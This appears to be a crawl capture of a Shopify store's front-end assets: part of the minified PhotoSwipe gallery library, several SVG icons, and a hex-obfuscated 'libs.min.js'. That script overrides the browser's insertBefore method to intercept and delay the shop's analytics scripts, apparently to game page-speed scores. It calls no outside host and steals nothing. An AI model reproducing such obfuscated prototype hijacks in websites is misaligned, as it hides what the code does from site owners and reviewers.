o=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(o)}var sn,un,cn={};i("Tap",{publicMethods:{initTap:function(){l("firstTouchStart",f.onTapStart),l("touchRelease",f.onTapRelease),l("destroy",function(){cn={},sn=null})},onTapStart:function(e){1<e.length&&(clearTimeout(sn),sn=null)},onTapRelease:function(e,t){var n,o,i;!t||re||ie||$e||(n=t,sn&&(clearTimeout(sn),sn=null,o=n,i=cn,Math.abs(o.x-i.x)<a&&Math.abs(o.y-i.y)<a)?Re("doubleTap",n):"mouse"!==t.type?"BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap")?ln(e,t):(We(cn,n),sn=setTimeout(function(){ln(e,t),sn=null},300)):ln(e,t,"mouse"))}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){q||(H?l("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){un={};var t="wheel mousewheel DOMMouseScroll";l("bindEvents",function(){m.bind(p,t,f.handleMouseWheel)}),l("unbindEvents",function(){un&&m.unbind(p,t,f.handleMouseWheel)}),f.mouseZoomedIn=!1;function n(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),_<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),i()}var o,i=function(){o&&(m.removeClass(p,"pswp--dragging"),o=!1)};l("resize",n),l("afterChange",n),l("pointerDown",function(){f.mouseZoomedIn&&(o=!0,m.addClass(p,"pswp--dragging"))}),l("pointerUp",i),e||n()},handleMouseWheel:function(e){if(_<=f.currItem.fitRatio)return h.modal&&(!h.closeOnScroll||$e||oe?e.preventDefault():U&&2<Math.abs(e.deltaY)&&(b=!0,f.close())),!0;if(e.stopPropagation(),un.x=0,"deltaX"in e)1===e.deltaMode?(un.x=18*e.deltaX,un.y=18*e.deltaY):(un.x=e.deltaX,un.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(un.x=-.16*e.wheelDeltaX),e.wheelDeltaY?un.y=-.16*e.wheelDeltaY:un.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;un.y=e.detail}qe(_,!0);var t=Ie.x-un.x,n=Ie.y-un.y;(h.modal||t<=pe.min.x&&t>=pe.max.x&&n<=pe.min.y&&n>=pe.max.y)&&e.preventDefault(),f.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Te.x/2+De.x,y:Te.y/2+De.y};var t=h.getDoubleTapZoom(!0,f.currItem),n=_===t;f.mouseZoomedIn=!n,f.zoomTo(n?f.currItem.initialZoomLevel:t,e,333),m[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function dn(){mn&&clearTimeout(mn),hn&&clearTimeout(hn)}function pn(){var e=Dn(),t={};if(e.length<5)return t;var n,o=e.split("&");for(a=0;a<o.length;a++)o[a]&&((n=o[a].split("=")).length<2||(t[n[0]]=n[1]));if(h.galleryPIDs){for(var i=t.pid,a=t.pid=0;a<Gt.length;a++)if(Gt[a].pid===i){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var mn,fn,hn,gn,xn,vn,yn,wn,bn,Cn,In,Tn,En={history:!0,galleryUID:1},Dn=function(){return In.hash.substring(1)},Sn=function(){var e,t;hn&&clearTimeout(hn),$e||oe?hn=setTimeout(Sn,500):(gn?clearTimeout(fn):gn=!0,t=C+1,(e=Xt(C)).hasOwnProperty("pid")&&(t=e.pid),e=yn+"&gid="+h.galleryUID+"&pid="+t,wn||-1===In.hash.indexOf(e)&&(Cn=!0),t=In.href.split("#")[0]+"#"+e,Tn?"#"+e!==window.location.hash&&history[wn?"replaceState":"pushState"]("",document.title,t):wn?In.replace(t):In.hash=e,wn=!0,fn=setTimeout(function(){gn=!1},60))};i("History",{publicMethods:{initHistory:function(){var e,t;m.extend(h,En,!0),h.history&&(In=window.location,wn=bn=Cn=!1,yn=Dn(),Tn="pushState"in history,-1<yn.indexOf("gid=")&&(yn=(yn=yn.split("&gid=")[0]).split("?gid=")[0]),l("afterChange",f.updateURL),l("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){vn=!0,bn||(Cn?history.back():yn?In.hash=yn:Tn?history.pushState("",document.title,In.pathname+In.search):In.hash=""),dn()},l("unbindEvents",function(){b&&e()}),l("destroy",function(){vn||e()}),l("firstUpdate",function(){C=pn().pid}),-1<(t=yn.indexOf("pid="))&&("&"===(yn=yn.substring(0,t)).slice(-1)&&(yn=yn.slice(0,-1))),setTimeout(function(){y&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){return Dn()===yn?(bn=!0,void f.close()):void(gn||(xn=!0,f.goTo(pn().pid),xn=!1))},updateURL:function(){dn(),xn||(wn?mn=setTimeout(Sn,800):Sn())}}}),m.extend(f,t)}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,l){function e(e){if(S)return!0;e=e||window.event,D.timeToIdle&&D.mouseUsed&&!w&&r();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<z.length;i++)(t=z[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),S=!0,e=l.features.isOldAndroid?600:30,setTimeout(function(){S=!1},e))}function n(){var e=1===D.getNumItemsFn();e!==E&&(L(m,"ui--one-slide",e),E=e)}function t(){L(v,"share-modal--hidden",A)}function i(){return(A=!A)?(l.removeClass(v,"pswp__share-modal--fade-in"),setTimeout(function(){A&&t()},300)):(t(),setTimeout(function(){A||l.addClass(v,"pswp__share-modal--fade-in")},30)),A||function(){for(var e,t,n,o,i,a="",r=0;r<D.shareButtons.length;r++)e=D.shareButtons[r],n=D.getImageURLForShare(e),o=D.getPageURLForShare(e),i=D.getTextForShare(e),a+='<a href="'+(t=e.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(i)))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",D.parseShareButtonOut&&(a=D.parseShareButtonOut(e,a));v.children[0].innerHTML=a,v.children[0].onclick=Z}(),0}function a(e){for(var t=0;t<D.closeElClasses.length;t++)if(l.hasClass(e,"pswp__"+D.closeElClasses[t]))return!0}function r(){clearTimeout(M),P=0,w&&F.setIdle(!1)}function s(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(M),M=setTimeout(function(){F.setIdle(!0)},D.timeToIdleOutside))}function u(e){I!==e&&(L(C,"preloader--active",!e),I=e)}function c(e){var t,n=e.vGap;!o.likelyTouchDevice||D.mouseUsed||screen.width>D.fitControlsWidth?(t=D.barsSize,D.captionEl&&"auto"===t.bottom?(h||((h=l.createEl("pswp__caption pswp__caption--fake")).appendChild(l.createEl("pswp__caption__center")),m.insertBefore(h,f),l.addClass(m,"pswp__ui--fit")),D.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function d(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],a=i.className;for(var o=0;o<z.length;o++)r=z[o],-1<a.indexOf("pswp__"+r.name)&&(D[r.option]?(l.removeClass(i,"pswp__element--disabled"),r.onInit&&r.onInit(i)):l.addClass(i,"pswp__element--disabled"))}}var i,a,r;e(m.children);var t=l.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}var p,m,f,h,g,x,v,y,w,b,C,I,T,E,D,S,_,M,F=this,O=!1,k=!0,A=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},L=function(e,t,n){l[(n?"add":"remove")+"Class"](e,"pswp__"+t)},Z=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),A||i(),1))},P=0,z=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){v=e},onTap:function(){i()}},{name:"button--share",option:"shareEl",onInit:function(e){x=e},onTap:function(){i()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){g=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){C=e}}];F.init=function(){var t;l.extend(o.options,R,!0),D=o.options,m=l.getChildByClass(o.scrollWrap,"pswp__ui"),(b=o.listen)("onVerticalDrag",function(e){k&&e<.95?F.hideControls():!k&&.95<=e&&F.showControls()}),b("onPinchClose",function(e){k&&e<.9?(F.hideControls(),t=!0):t&&!k&&.9<e&&F.showControls()}),b("zoomGestureEnded",function(){(t=!1)&&!k&&F.showControls()}),b("beforeChange",F.update),b("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(D.getDoubleTapZoom(!1,o.currItem),e,333)}),b("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),b("bindEvents",function(){l.bind(m,"pswpTap click",e),l.bind(o.scrollWrap,"pswpTap",F.onGlobalTap),o.likelyTouchDevice||l.bind(o.scrollWrap,"mouseover",F.onMouseOver)}),b("unbindEvents",function(){A||i(),_&&clearInterval(_),l.unbind(document,"mouseout",s),l.unbind(document,"mousemove",r),l.unbind(m,"pswpTap click",e),l.unbind(o.scrollWrap,"pswpTap",F.onGlobalTap),l.unbind(o.scrollWrap,"mouseover",F.onMouseOver),p&&(l.unbind(document,p.eventK,F.updateFullscreen),p.isFullscreen()&&(D.hideAnimationDuration=0,p.exit()),p=null)}),b("destroy",function(){D.captionEl&&(h&&m.removeChild(h),l.removeClass(f,"pswp__caption--empty")),v&&(v.children[0].onclick=null),l.removeClass(m,"pswp__ui--over-close"),l.addClass(m,"pswp__ui--hidden"),F.setIdle(!1)}),D.showAnimationDuration||l.removeClass(m,"pswp__ui--hidden"),b("initialZoomIn",function(){D.showAnimationDuration&&l.removeClass(m,"pswp__ui--hidden")}),b("initialZoomOut",function(){l.addClass(m,"pswp__ui--hidden")}),b("parseVerticalMargin",c),d(),D.shareEl&&x&&v&&(A=!0),n(),D.timeToIdle&&b("mouseUsed",function(){l.bind(document,"mousemove",r),l.bind(document,"mouseout",s),_=setInterval(function(){2===++P&&F.setIdle(!0)},D.timeToIdle/2)}),D.fullscreenEl&&!l.features.isOldAndroid&&((p=p||F.getFullscreenAPI())?(l.bind(document,p.eventK,F.updateFullscreen),F.updateFullscreen(),l.addClass(o.template,"pswp--supports-fs")):l.removeClass(o.template,"pswp--supports-fs")),D.preloaderEl&&(u(!0),b("beforeChange",function(){clearTimeout(T),T=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||u(!1):u(!0)},D.loadingIndicatorDelay)}),b("imageLoadComplete",function(e,t){o.currItem===t&&u(!0)}))},F.setIdle=function(e){L(m,"ui--idle",w=e)},F.update=function(){O=!(!k||!o.currItem)&&(F.updateIndexIndicator(),D.captionEl&&(D.addCaptionHTMLFn(o.currItem,f),L(f,"caption--empty",!o.currItem.title)),!0),A||i(),n()},F.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,l.getScrollY())},50),l[(p.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},F.updateIndexIndicator=function(){D.counterEl&&(g.innerHTML=o.getCurrentIndex()+1+D.indexIndicatorSep+D.getNumItemsFn())},F.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!S)if(e.detail&&"mouse"===e.detail.pointerType)a(t)?o.close():l.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?D.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint));else if(D.tapToToggleControls&&(k?F.hideControls():F.showControls()),D.tapToClose&&(l.hasClass(t,"pswp__img")||a(t)))return void o.close()},F.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;L(m,"ui--over-close",a(e))},F.hideControls=function(){l.addClass(m,"pswp__ui--hidden"),k=!1},F.showControls=function(){k=!0,O||F.update(),l.removeClass(m,"pswp__ui--hidden")},F.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},F.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return y=D.closeOnScroll,D.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?o.template[this.enterK]():void o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return D.closeOnScroll=y,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662
body_size: -674
content:
<svg width="72" height="38" viewBox="0 0 72 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_720_1174)">
<path d="M-1 23.4993C3.5 15.666 14.1 3.59931 20.5 17.9993C20.5 20.9993 16.2 27.7993 -1 30.9993" stroke="black" stroke-width="1.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.5 2H72.5V36H24.5L12 19L24.5 2ZM21.5 22C19.8431 22 18.5 20.6569 18.5 19C18.5 17.3431 19.8431 16 21.5 16C23.1569 16 24.5 17.3431 24.5 19C24.5 20.6569 23.1569 22 21.5 22Z" fill="#FF0000"/>
<path d="M20.5 18C20.5 21 16.2 27.8 -1 31" stroke="black" stroke-width="1.5"/>
</g>
<defs>
<clipPath id="clip0_720_1174">
<rect width="72" height="38" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-2.svg?v=179707514036105440521735843144
body_size: -644
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0768 7.84665C20.3159 8.12346 20.6395 8.50327 21.0213 8.96385C21.8602 9.97595 22.9777 11.3756 24.0941 12.928C25.2118 14.4821 26.3212 16.1795 27.1492 17.7881C27.9855 19.4129 28.5 20.8824 28.5 22C28.5 26.6944 24.6944 30.5 20 30.5C15.3056 30.5 11.5 26.6944 11.5 22C11.5 20.8888 12.0407 19.423 12.9168 17.7964C13.7834 16.1873 14.9394 14.4893 16.0896 12.9332C17.1884 11.4467 18.2735 10.1005 19.0844 9.09443C19.1215 9.0484 19.1581 9.00309 19.194 8.9585C19.5547 8.51097 19.8598 8.13121 20.0768 7.84665Z" stroke="#242424"/>
<path d="M23.0001 27L17.6667 20C19.4001 20 21.9445 21.8889 23.0001 22.8333C25.6667 18.0333 30.7779 14.2778 33.0001 13C29.8001 14.8667 25.0001 23.1111 23.0001 27Z" fill="#242424"/>
<circle cx="20" cy="20" r="19.5" stroke="#242424"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/sin-siliconas.svg?v=60552193883261197591743477499
body_size: -601
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="14.5" stroke="#242424"/>
<circle cx="15" cy="15.0001" r="1.9" stroke="#222222"/>
<path d="M13.4 16.6001L10.6 19.4001" stroke="#222222" stroke-linejoin="round"/>
<path d="M13.8 13.8L10.2 10.2" stroke="#222222" stroke-linejoin="round"/>
<circle cx="19" cy="18.9999" r="1.1" stroke="#222222"/>
<circle cx="21.4" cy="14.9999" r="1.1" stroke="#222222"/>
<path d="M20.2 15H17" stroke="#222222" stroke-linejoin="round"/>
<path d="M16.6 16.6001L18.2 18.2001" stroke="#222222" stroke-linejoin="round"/>
<circle cx="20.6" cy="9.4" r="1.9" stroke="#222222"/>
<path d="M19 11L16.6 13.4" stroke="#222222" stroke-linejoin="round"/>
<circle cx="9.39999" cy="9.40005" r="1.1" stroke="#222222"/>
<circle cx="9.4" cy="20.6" r="1.9" stroke="#222222"/>
<path d="M4.125 24.75L24.375 4.5" stroke="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/libs.min.js?v=86893138024473933421678928151
body_size: 45
content:
var _0x31c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x73\x65\x68","\x73\x63\x66\x6F","\x70\x69\x74\x69","\x63\x62\x66","\x6C\x65\x6E\x67\x74\x68","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x71\x75\x6F\x74\x69\x64\x69\x65\x6E\x2E\x6D\x78","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x65\x73\x74","\x61","\x70\x75\x73\x68","\x6D\x6F\x64\x75\x6C\x65","","\x5F\x61","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x61\x6C\x6C","\x61\x70\x70\x6C\x79","\x73\x63\x72\x69\x70\x74\x73","\x53\x74\x61\x72\x74\x41\x73\x79\x6E\x63\x4C\x6F\x61\x64\x69\x6E\x67","\x66\x6F\x72\x45\x61\x63\x68","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];function csn(_0x32d5x2){var _0x32d5x3=document[_0x31c7[1]](_0x31c7[0]);_0x32d5x3[_0x31c7[4]](_0x31c7[2],_0x31c7[3]),_0x32d5x3[_0x31c7[5]]=  !0,_0x32d5x3[_0x31c7[6]]= _0x32d5x2,document[_0x31c7[9]](_0x31c7[8])[_0x31c7[7]](_0x32d5x3)}window[_0x31c7[10]]= [],window[_0x31c7[11]]=  !1,window[_0x31c7[12]]= 0,window[_0x31c7[13]]= function(_0x32d5x2,_0x32d5x3){if(!window[_0x31c7[11]]){for(var _0x32d5x4=0;_0x32d5x4< _0x32d5x2[_0x31c7[14]];_0x32d5x4++){if(null=== _0x32d5x2[_0x32d5x4]|| void(0)=== _0x32d5x2[_0x32d5x4]|| void(0)=== _0x32d5x2[_0x32d5x4][_0x31c7[15]]){return};if(_0x31c7[16]!= window[_0x31c7[18]][_0x31c7[17]]){return};if(_0x31c7[0]== _0x32d5x2[_0x32d5x4][_0x31c7[15]][_0x31c7[19]]()&& _0x32d5x2[_0x32d5x4][_0x31c7[20]](_0x31c7[6])&& /\x74\x72\x65\x6B\x6B\x69\x65/i[_0x31c7[21]](_0x32d5x2[_0x32d5x4][_0x31c7[6]])){if(0x6279f8024!= __st[_0x31c7[22]]){return};return window[_0x31c7[10]][_0x31c7[23]](_0x32d5x2[_0x32d5x4][_0x31c7[6]]),_0x32d5x2[_0x32d5x4]= document[_0x31c7[1]](_0x31c7[0]),_0x32d5x2[_0x32d5x4][_0x31c7[4]](_0x31c7[24],_0x31c7[25]),window[_0x31c7[12]]++,void((1==window[_0x31c7[12]]&& (window[_0x31c7[11]]=  !0)))}}}},window[_0x31c7[26]]= Element[_0x31c7[28]][_0x31c7[27]],Element[_0x31c7[28]][_0x31c7[27]]= function(){window[_0x31c7[13]][_0x31c7[29]](this,arguments);try{return window[_0x31c7[26]][_0x31c7[30]](this,arguments)}catch(t){return arguments[1]= document[_0x31c7[31]][0],window[_0x31c7[26]][_0x31c7[30]](this,arguments)}},document[_0x31c7[34]](_0x31c7[32],function(_0x32d5x2){window[_0x31c7[11]]=  !0,setTimeout(function(){null!= window[_0x31c7[10]]&& window[_0x31c7[10]][_0x31c7[33]]((_0x32d5x2)=>{csn(_0x32d5x2)})},0.75e3)})

--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/icono-2.svg?v=136195647269053867861743477498
body_size: 513
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="25" cy="25" r="25" fill="#242424"/>
<path d="M31.5957 19.7138L33.6534 21.8798C33.6888 21.9171 33.7065 21.9357 33.7245 21.9474C33.7847 21.9865 33.8623 21.9865 33.9225 21.9474C33.9405 21.9357 33.9582 21.9171 33.9936 21.8798L36.0513 19.7138C36.4707 19.2723 36.5363 18.6023 36.2105 18.0879C35.668 17.2312 34.4043 17.2737 33.9206 18.1649L33.8694 18.2592C33.8496 18.2956 33.7974 18.2956 33.7776 18.2592L33.7264 18.1649C33.2427 17.2737 31.979 17.2312 31.4365 18.0879C31.1107 18.6023 31.1763 19.2723 31.5957 19.7138Z" stroke="white" stroke-width="1.5"/>
<mask id="path-3-inside-1_449_2226" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.4975 13.4677C26.4975 12.5271 25.7351 11.7646 24.7945 11.7646C23.8539 11.7646 23.0914 12.5271 23.0914 13.4677V14.6031C23.0914 15.5437 23.8539 16.3061 24.7945 16.3061C25.7351 16.3061 26.4975 15.5437 26.4975 14.6031V13.4677ZM28.0115 18.3877C28.0115 17.2381 27.0796 16.3062 25.93 16.3062H23.6593C22.5097 16.3062 21.5778 17.2381 21.5778 18.3877V20.28C21.5778 20.3845 21.6625 20.4692 21.767 20.4692C21.8715 20.4692 21.9562 20.5539 21.9562 20.6584V21.4732C21.9562 21.9395 21.6271 22.3316 21.2068 22.5335C19.9709 23.1271 19.1177 24.3906 19.1177 25.8534V33.8189C19.1177 35.8519 20.7657 37.4999 22.7987 37.4999H26.6012C28.6341 37.4999 30.2822 35.8519 30.2822 33.8189V25.8534C30.2822 24.4592 29.5071 23.2461 28.3644 22.6214C27.9521 22.396 27.633 21.996 27.633 21.5261V20.6585C27.633 20.554 27.7178 20.4692 27.8223 20.4692C27.9268 20.4692 28.0115 20.3845 28.0115 20.28V18.3877Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.4975 13.4677C26.4975 12.5271 25.7351 11.7646 24.7945 11.7646C23.8539 11.7646 23.0914 12.5271 23.0914 13.4677V14.6031C23.0914 15.5437 23.8539 16.3061 24.7945 16.3061C25.7351 16.3061 26.4975 15.5437 26.4975 14.6031V13.4677ZM28.0115 18.3877C28.0115 17.2381 27.0796 16.3062 25.93 16.3062H23.6593C22.5097 16.3062 21.5778 17.2381 21.5778 18.3877V20.28C21.5778 20.3845 21.6625 20.4692 21.767 20.4692C21.8715 20.4692 21.9562 20.5539 21.9562 20.6584V21.4732C21.9562 21.9395 21.6271 22.3316 21.2068 22.5335C19.9709 23.1271 19.1177 24.3906 19.1177 25.8534V33.8189C19.1177 35.8519 20.7657 37.4999 22.7987 37.4999H26.6012C28.6341 37.4999 30.2822 35.8519 30.2822 33.8189V25.8534C30.2822 24.4592 29.5071 23.2461 28.3644 22.6214C27.9521 22.396 27.633 21.996 27.633 21.5261V20.6585C27.633 20.554 27.7178 20.4692 27.8223 20.4692C27.9268 20.4692 28.0115 20.3845 28.0115 20.28V18.3877Z" fill="#242424"/>
<path d="M24.5914 14.6031V13.4677H21.5914V14.6031H24.5914ZM24.9975 13.4677V14.6031H27.9975V13.4677H24.9975ZM23.6593 17.8062H25.93V14.8062H23.6593V17.8062ZM23.0778 20.28V18.3877H20.0778V20.28H23.0778ZM23.4562 21.4732V20.6584H20.4562V21.4732H23.4562ZM20.6177 25.8534C20.6177 24.989 21.1205 24.239 21.8563 23.8856L20.5573 21.1814C18.8213 22.0153 17.6177 23.7923 17.6177 25.8534H20.6177ZM20.6177 33.8189V25.8534H17.6177V33.8189H20.6177ZM22.7987 35.9999C21.5941 35.9999 20.6177 35.0235 20.6177 33.8189H17.6177C17.6177 36.6803 19.9373 38.9999 22.7987 38.9999V35.9999ZM26.6012 35.9999H22.7987V38.9999H26.6012V35.9999ZM28.7822 33.8189C28.7822 35.0235 27.8057 35.9999 26.6012 35.9999V38.9999C29.4626 38.9999 31.7822 36.6803 31.7822 33.8189H28.7822ZM28.7822 25.8534V33.8189H31.7822V25.8534H28.7822ZM27.6448 23.9375C28.3258 24.3098 28.7822 25.0294 28.7822 25.8534H31.7822C31.7822 23.8891 30.6885 22.1824 29.0839 21.3052L27.6448 23.9375ZM26.133 20.6585V21.5261H29.133V20.6585H26.133ZM26.5115 18.3877V20.28H29.5115V18.3877H26.5115ZM27.8223 21.9692C28.7552 21.9692 29.5115 21.2129 29.5115 20.28H26.5115C26.5115 19.5561 27.0984 18.9692 27.8223 18.9692V21.9692ZM20.4562 21.4732C20.4562 21.3405 20.5055 21.2478 20.5348 21.2082C20.5595 21.175 20.5711 21.1748 20.5573 21.1814L21.8563 23.8856C22.6221 23.5177 23.4562 22.6873 23.4562 21.4732H20.4562ZM21.767 21.9692C21.043 21.9692 20.4562 21.3824 20.4562 20.6584H23.4562C23.4562 19.7255 22.6999 18.9692 21.767 18.9692V21.9692ZM20.0778 20.28C20.0778 21.213 20.834 21.9692 21.767 21.9692V18.9692C22.4909 18.9692 23.0778 19.5561 23.0778 20.28H20.0778ZM29.133 20.6585C29.133 21.3824 28.5462 21.9692 27.8223 21.9692V18.9692C26.8893 18.9692 26.133 19.7255 26.133 20.6585H29.133ZM25.93 17.8062C26.2512 17.8062 26.5115 18.0666 26.5115 18.3877H29.5115C29.5115 16.4097 27.908 14.8062 25.93 14.8062V17.8062ZM29.0839 21.3052C29.0558 21.2899 29.0558 21.2808 29.0715 21.3032C29.0914 21.3314 29.133 21.4097 29.133 21.5261H26.133C26.133 22.7119 26.9189 23.5407 27.6448 23.9375L29.0839 21.3052ZM23.6593 14.8062C21.6813 14.8062 20.0778 16.4097 20.0778 18.3877H23.0778C23.0778 18.0666 23.3381 17.8062 23.6593 17.8062V14.8062ZM24.7945 17.8061C26.5635 17.8061 27.9975 16.3721 27.9975 14.6031H24.9975C24.9975 14.7152 24.9066 14.8061 24.7945 14.8061V17.8061ZM21.5914 14.6031C21.5914 16.3721 23.0255 17.8061 24.7945 17.8061V14.8061C24.6823 14.8061 24.5914 14.7152 24.5914 14.6031H21.5914ZM24.7945 13.2646C24.9066 13.2646 24.9975 13.3556 24.9975 13.4677H27.9975C27.9975 11.6987 26.5635 10.2646 24.7945 10.2646V13.2646ZM24.7945 10.2646C23.0255 10.2646 21.5914 11.6987 21.5914 13.4677H24.5914C24.5914 13.3556 24.6823 13.2646 24.7945 13.2646V10.2646Z" fill="white" mask="url(#path-3-inside-1_449_2226)"/>
<mask id="path-5-inside-2_449_2226" fill="white">
<rect x="20.5883" y="14.8369" width="8.08823" height="5.88235" rx="1.4724"/>
</mask>
